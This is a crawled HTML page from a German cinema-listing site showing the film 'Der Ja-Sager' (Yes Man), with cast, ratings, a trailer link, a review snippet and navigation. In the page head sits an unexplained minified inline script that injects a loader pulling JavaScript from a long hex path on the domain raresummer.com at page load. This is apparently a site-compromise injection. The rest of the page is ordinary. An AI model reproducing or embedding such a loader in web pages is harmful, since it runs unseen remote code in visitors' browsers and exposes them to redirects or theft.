

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/9789/Yes-Man
body_size: 20716
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Der Ja-Sager - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Der Ja-Sager">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/9789/Yes-Man')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Der Ja-Sager (2008)<div>Yes Man | 104 minuten | <span class="label label-warning">FSK ab 6</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino9789-Der-Ja-Sager.jpg" title="Der Ja-Sager" alt="Der Ja-Sager" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/rvpsiIe2vBE" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/9789/Yes-Man'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Der+Ja-Sager https://www.abinskino.com/film/trailer/9789/Yes-Man'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/9789/Yes-Man&prefilltext=Der+Ja-Sager'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Der+Ja-Sager www.abinskino.com/film/trailer/9789/Yes-Man'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino9789-Der-Ja-Sager.jpg" title="Der Ja-Sager" alt="Der Ja-Sager" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/rvpsiIe2vBE" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komödie</div> <div class="label label-default"> Romantik</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Peyton Reed</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Nicholas Stoller, Jarrad Paul</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Jim Carrey, Zooey Deschanel, Bradley Cooper, John Michael Higgins, Rhys Darby, Danny Masterson, Fionnula Flanagan, Terence Stamp, Sasha Alexander, Molly Sims, Brent Briscoe, Rocky Carroll, John Cothran, Spencer Garrett, Sean O'Bryan</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt1068680" target="_blank"><b>IMDB</b><span>6.8 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="68" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
   
                <div class="col-xs-6">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="http://www.metacritic.com/movie/yes-man" target="_blank"><b>MetaCriticts</b><span>46 / 100</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="46" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>        
                </div>        
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Der Ja-Sager</small></h3>
       <p>
 Für film <b>Der Ja-Sager</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">03.01.2014</span>
                            </div> 
                            <img src="/film-video-24269-Yes-Man-trailer.jpg" alt="Yes Man - trailer">
                            <a href="http://youtu.be/rvpsiIe2vBE" title="Yes Man - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/rvpsiIe2vBE" class="extraLine btn btn-light-gray btn-block youtube">Yes Man - trailer</a>
                        </div>
                    </div>     </div>
               </div></section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Der Ja-Sager</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.cineclub.de/filmarchiv/2009/der-ja-sager.html" title="Weiterlesen - Der Ja-Sager" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_cineclub.png" alt="Nach dem Film "Das Gl">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Cineclub</h6>
                    <small>Nach dem Film "Das Gl</small> <a href="http://www.cineclub.de/filmarchiv/2009/der-ja-sager.html" title="Weiterlesen - Der Ja-Sager" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="90" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>9 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 07.07.2011</b></small>
                        </div>
                    </div>
                  </div>
                </li></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/9789/Yes-Man'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Der+Ja-Sager https://www.abinskino.com/film/trailer/9789/Yes-Man'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/9789/Yes-Man&prefilltext=Der+Ja-Sager'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Der+Ja-Sager'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Jim Carrey">J. Carrey</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Zooey Deschanel">Zooey Deschanel</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Bradley Cooper">B. Cooper</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="John Michael Higgins">John Michael Higgins</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25307/The-Majestic" id="movieImage"><img src="/film-kino25307-The-Majestic.jpg"  alt="The Majestic" width="60" height="79" style="border:1px solid #000" title="The Majestic" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23955/Me-Myself-Irene" id="movieImage"><img src="/film-kino23955-Me-Myself-Irene.jpg"  alt="Me, Myself & Irene" width="60" height="79" style="border:1px solid #000" title="Me, Myself & Irene" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22069/Fun-with-Dick-and-Jane" id="movieImage"><img src="/film-kino22069-Fun-with-Dick-and-Jane.jpg"  alt="Fun with Dick and Jane" width="60" height="79" style="border:1px solid #000" title="Fun with Dick and Jane" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19058/Sonic-the-Hedgehog" id="movieImage"><img src="/film-kino-lang4-19058-Sonic-the-Hedgehog.jpg"  alt="Sonic the Hedgehog" width="60" height="79" style="border:1px solid #000" title="Sonic the Hedgehog" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29521/Merv" id="movieImage"><img src="/film-kino29521-Merv.jpg"  alt="Merv" width="60" height="79" style="border:1px solid #000" title="Merv" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27005/Trolls-Band-Together" id="movieImage"><img src="/film-kino27005-Trolls-Band-Together.jpg"  alt="Trolls Band Together" width="60" height="79" style="border:1px solid #000" title="Trolls Band Together" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27266/Dreamin-Wild" id="movieImage"><img src="/film-kino27266-Dreamin-Wild.jpg"  alt="Dreamin&#x27; Wild" width="60" height="79" style="border:1px solid #000" title="Dreamin&#x27; Wild" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/25301/Tin-Man" id="movieImage"><img src="/film-kino25301-Tin-Man.jpg"  alt="Tin Man" width="60" height="79" style="border:1px solid #000" title="Tin Man" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29297/Is-This-Thing-On" id="movieImage"><img 